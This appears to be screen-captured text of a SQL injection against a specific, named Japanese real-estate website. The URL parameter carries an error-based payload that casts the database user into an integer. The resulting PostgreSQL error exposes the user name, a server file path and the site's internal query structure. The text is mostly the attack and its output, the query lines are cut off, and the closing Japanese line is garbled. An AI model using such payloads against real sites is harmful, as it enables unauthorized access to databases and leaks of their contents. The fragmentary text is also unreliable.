 http://www.kasugai-tochi.jp/kensaku/data.php?id=307%20and%201=cast(user||123%20as%20int)
收藏 技术博客 工具网站 测试站点 购物 学习
http://www.kasugai-toc
Warning: pg_query(): Query failed: ERROR: invalid input syntax for integer: "postgres123" in /home/kasugai_tochi/public_html/scri
select a.Fdid, a.Fdgroup, a.FdviewFlag, a.FdviewCount, a.FDdate, a.Fdip, a.Fdpoint, a.FdImageArea, a.FdImagePhoto, a.FdAddress, a.FdRe
a.FdAreaSquare, a.FdAreaTubo, a.FdTimoku, a.FdJoinRoad, a.FdParallelRoad, a.FdJoinNorth, a.FdJoinSouth, a.FdJoinEast, a.FdJoinWest
a.FdCityPlanning, a.FdPurposeArea, a.FdBuildingCoverage, a.FdVolume, a.FdEtc, a.FdWater, a.FdGas, a.FdSewer, a.FdTransportation, a.F
a.FdPrimarySchool, a.FdJuniorHighSchool, a.FdSuperMarket, a.FdTrunsaction, a.FdBanks, a.FdSalesTimes, a.FdSalesSystem, a.FdBussine
,b.Fdzip ,b.Fdtel ,b.Fdmail ,b.Fdopen ,b.FdPrefID ,b.FdcityId ,b.FdTraffic ,b.FdAbstract ,b.fdid , x(a.Fdpoint),y(a.Fdpoint) ,b.fdfax,b.fdx,b.fdy f
as b on (a.fdgroup = b.fdid ) where a.Fdid = 307 and 1=cast(user||123 as int);
叫の己窃。瓷妄英に息晩してください